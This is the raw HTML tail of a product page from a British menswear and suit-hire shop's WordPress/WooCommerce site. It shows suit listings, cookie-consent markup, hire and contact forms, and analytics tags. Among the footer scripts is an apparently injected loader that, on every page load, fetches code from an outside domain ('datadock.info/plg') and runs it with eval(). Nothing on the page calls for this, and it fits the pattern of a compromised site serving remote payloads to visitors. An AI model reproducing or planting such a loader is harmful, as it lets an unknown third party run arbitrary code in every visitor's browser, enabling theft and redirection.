		<img width="351" height="351" src="https://larryadams.co.uk/wp-content/uploads/2020/06/Wrekin-1-351x351.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wrekin" decoding="async" loading="lazy" srcset="https://larryadams.co.uk/wp-content/uploads/2020/06/Wrekin-1-351x351.jpg 351w, https://larryadams.co.uk/wp-content/uploads/2020/06/Wrekin-1-100x100.jpg 100w, https://larryadams.co.uk/wp-content/uploads/2020/06/Wrekin-1-150x150.jpg 150w, https://larryadams.co.uk/wp-content/uploads/2020/06/Wrekin-1-400x400.jpg 400w, https://larryadams.co.uk/wp-content/uploads/2020/06/Wrekin-1-370x370.jpg 370w" sizes="auto, (max-width: 351px) 100vw, 351px" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://larryadams.co.uk/product/wrekin-black-herringbone-suit/">Wrekin</a></h2>			</div><!-- /.post_header -->
		
<a href="https://larryadams.co.uk/product/wrekin-black-herringbone-suit/" class="button view-suit-button">View Suit</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2607" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>

			
					<li class="product type-product post-2600 status-publish instock product_cat-peter-posh-suits product_cat-suits-to-hire product_tag-christening product_tag-lounge-suit product_tag-race-day product_tag-suit-hire product_tag-wedding has-post-thumbnail taxable shipping-taxable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product/claverley-grey-louonge-suit/">
		<img width="351" height="351" src="https://larryadams.co.uk/wp-content/uploads/2020/06/Claverley-1-351x351.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Claverley" decoding="async" loading="lazy" srcset="https://larryadams.co.uk/wp-content/uploads/2020/06/Claverley-1-351x351.jpg 351w, https://larryadams.co.uk/wp-content/uploads/2020/06/Claverley-1-100x100.jpg 100w, https://larryadams.co.uk/wp-content/uploads/2020/06/Claverley-1-150x150.jpg 150w, https://larryadams.co.uk/wp-content/uploads/2020/06/Claverley-1-400x400.jpg 400w, https://larryadams.co.uk/wp-content/uploads/2020/06/Claverley-1-370x370.jpg 370w" sizes="auto, (max-width: 351px) 100vw, 351px" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://larryadams.co.uk/product/claverley-grey-louonge-suit/">Claverley</a></h2>			</div><!-- /.post_header -->
		
<a href="https://larryadams.co.uk/product/claverley-grey-louonge-suit/" class="button view-suit-button">View Suit</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2600" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>

			
					<li class="product type-product post-2827 status-publish instock product_cat-hire-waistcoats product_tag-wedding has-post-thumbnail taxable shipping-taxable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product/tweed-check-waistcoats/">
		<img width="351" height="351" src="https://larryadams.co.uk/wp-content/uploads/2020/06/grey-royal-check-351x351.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tweed check waistcoats" decoding="async" loading="lazy" srcset="https://larryadams.co.uk/wp-content/uploads/2020/06/grey-royal-check-351x351.jpg 351w, https://larryadams.co.uk/wp-content/uploads/2020/06/grey-royal-check-100x100.jpg 100w, https://larryadams.co.uk/wp-content/uploads/2020/06/grey-royal-check-150x150.jpg 150w, https://larryadams.co.uk/wp-content/uploads/2020/06/grey-royal-check-400x400.jpg 400w, https://larryadams.co.uk/wp-content/uploads/2020/06/grey-royal-check-370x370.jpg 370w" sizes="auto, (max-width: 351px) 100vw, 351px" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://larryadams.co.uk/product/tweed-check-waistcoats/">Tweed check waistcoats</a></h2>			</div><!-- /.post_header -->
		
<a href="https://larryadams.co.uk/product/tweed-check-waistcoats/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2827" data-quantity="1" class="button product_type_simple" data-product_id="2827" data-product_sku="" aria-label="Read more about &ldquo;Tweed check waistcoats&rdquo;" rel="nofollow" data-success_message="">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2827" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>

			
					<li class="product type-product post-2562 status-publish last instock product_cat-peter-posh-suits product_cat-suits-to-hire product_tag-christening product_tag-lounge-suit product_tag-race-day product_tag-suit-hire product_tag-wedding has-post-thumbnail taxable shipping-taxable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product/alveley-check-lounge-suit/">
		<img width="351" height="351" src="https://larryadams.co.uk/wp-content/uploads/2020/06/Alveley-1-351x351.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alveley" decoding="async" loading="lazy" srcset="https://larryadams.co.uk/wp-content/uploads/2020/06/Alveley-1-351x351.jpg 351w, https://larryadams.co.uk/wp-content/uploads/2020/06/Alveley-1-100x100.jpg 100w, https://larryadams.co.uk/wp-content/uploads/2020/06/Alveley-1-150x150.jpg 150w, https://larryadams.co.uk/wp-content/uploads/2020/06/Alveley-1-400x400.jpg 400w, https://larryadams.co.uk/wp-content/uploads/2020/06/Alveley-1-370x370.jpg 370w" sizes="auto, (max-width: 351px) 100vw, 351px" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://larryadams.co.uk/product/alveley-check-lounge-suit/">Alveley</a></h2>			</div><!-- /.post_header -->
		
<a href="https://larryadams.co.uk/product/alveley-check-lounge-suit/" class="button view-suit-button">View Suit</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2562" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>

			
		</ul>

	</section>
	</div>


		
				</article><!-- /.post_item_single -->
			
	
				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default scheme_dark">
	 
<div class="footer_copyright_wrap scheme_">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">Website by <a href="https://www.turtlemedia.co.uk">Turtle Media</a> © 2026 All Rights Reserved. </div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petermason\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, you can accept or read more about our cookies here. <a href="http://larryadams.co.uk/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163858386-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163858386-1');
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "West Kirby",
"addressRegion": "Wirral",
"postalCode":"CH48 0QX",
"streetAddress": "7a Banks Road"
},
"image" : "https://larryadams.co.uk/wp-content/uploads/2016/12/logo-1.png",
"description": "Larry Adams menswear are a menswear and uniform supply shop that cover the major schools on the wirral. We also offer suit hire and sells for all the major events you may need. If you're off the races, getting married or even just a charity or black tie event, we have everything you could possibly need.",
"name": "Larry Adams Menswear",
"telephone": "+441516259424",
"openingHours": "Mo,We,Th, 09:00-17:00,Tu, Fri, Sat, 09:30-17:00",
"geo": {
"@type": "GeoCoordinates",
"latitude": "53.3722582",
"longitude": "-3.1844478"
},
"identifier": {
"@type": "PropertyValue",
"propertyID": "Company Number",
"value":  "11478399"
},
"sameAs" : [ "https://www.facebook.com/pages/Larry-Adams-Menswear/432637090141158",
"https://twitter.com/LAMenswear",
"https://www.instagram.com/larryadamsmenswear/"]
}
</script>
<script type="application/ld+json">
{ "@context": "http://schema.org",
"@type": "Product",
"name": "Tuxedo Supplier",
"aggregateRating":
{"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "88"
}}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: lightbox -->
<script type="text/javascript" src="https://larryadams.co.uk/html5lightbox/html5lightbox.js"></script>
<!-- /end HFCM by 99 Robots -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Post/page views count increment -->
<script type="text/javascript">
	jQuery(document).on('action.ready_trx_addons', function() {
		if (!TRX_ADDONS_STORAGE['post_views_counter_inited']) {
			TRX_ADDONS_STORAGE['post_views_counter_inited'] = true;
			setTimeout(function() {
				jQuery.post(TRX_ADDONS_STORAGE['ajax_url'], {
					action: 'post_counter',
					nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
					post_id: 5356,
					views: 1
				}).done(function(response) {
					var rez = {};
					try {
						rez = JSON.parse(response);
					} catch (e) {
						rez = { error: TRX_ADDONS_STORAGE['ajax_error'] };
						console.log(response);
					}
					if (rez.error === '') {
						jQuery('.post_counters_single .post_counters_views .post_counters_number').html(rez.counter);
					}
				});
			}, 10);
		}
	});
</script><style type="text/css" data-type="trx_addons-custom-css">.vc_custom_1482933118679{padding-right: 2% !important;padding-left: 2% !important;background-color: #160c06 !important;}.vc_custom_1587203206119{background-color: #ffffff !important;}</style><div 
	id="pum-15673" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_15673"
	class="pum pum-overlay pum-theme-2081 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:15673,&quot;slug&quot;:&quot;suit-hire-2&quot;,&quot;theme_id&quot;:2081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.suithirebut&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-15673" class="pum-container popmake theme-2081 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_15673" class="pum-title popmake-title">
				Suit Hire Request			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f15672-o1" lang="en-GB" dir="ltr" data-wpcf7-id="15672">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/sandringham-waistcoats/#wpcf7-f15672-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="15672" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f15672-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Your Telephone<br />
<span class="wpcf7-form-control-wrap" data-name="tel-293"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="07545 512 121" value="" type="tel" name="tel-293" /></span> </label>
</p>
<p><label> Date From<br />
<span class="wpcf7-form-control-wrap" data-name="date-649"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date" aria-invalid="false" value="" type="date" name="date-649" /></span> </label>
</p>
<p><label> Date To<br />
<span class="wpcf7-form-control-wrap" data-name="date-602"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date" aria-invalid="false" value="" type="date" name="date-602" /></span> </label>
</p>
<p><label> Reason for Hire<br />
<span class="wpcf7-form-control-wrap" data-name="text-947"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="eg. Wedding, Funeral, Christening etc.." value="" type="text" name="text-947" /></span> </label>
</p>
<p><label> Other information (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-2086" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2086"
	class="pum pum-overlay pum-theme-2081 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2086,&quot;slug&quot;:&quot;contact-us&quot;,&quot;theme_id&quot;:2081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.pop1&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2086" class="pum-container popmake theme-2081 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_2086" class="pum-title popmake-title">
				Contact Us			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<p>If you don&#8217;t see something, simply fill in the form below and one of our team will help you out. We&#8217;re sure we can supply what you need.</p>

<div class="wpcf7 no-js" id="wpcf7-f949-o2" lang="en-US" dir="ltr" data-wpcf7-id="949">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/sandringham-waistcoats/#wpcf7-f949-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="949" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f949-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="flex">
	<div class='itm row' >
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name*" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class='itm row'>
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your e-mail*" value="" type="email" name="your-email" /></span>
		</p>
	</div>
</div>
<div class=''>
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your message*" name="your-message"></textarea></span>
	</p>
</div>
<div class="sc_form_field sc_form_field_button sc_form_field_submit">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
	</p>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://larryadams.co.uk/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://larryadams.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Hire Waistcoats","@id":"https://larryadams.co.uk/product-category/hire-waistcoats/"}},{"@type":"ListItem","position":3,"item":{"name":"Sandringham waistcoats","@id":"https://larryadams.co.uk/product/sandringham-waistcoats/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-takepayments-block-style-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce-takepayments-cs_2092//assets/css/block_stylesheet.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://larryadams.co.uk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://larryadams.co.uk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-inline-styles-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/__inline.css?ver=6.8.3' type='text/css' media='all' />
<style id='petermason-inline-styles-inline-css' type='text/css'>
.petermason_inline_1273154951{background-image: url(https://larryadams.co.uk/wp-content/uploads/2020/04/resize-scaled.jpg);}
</style>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
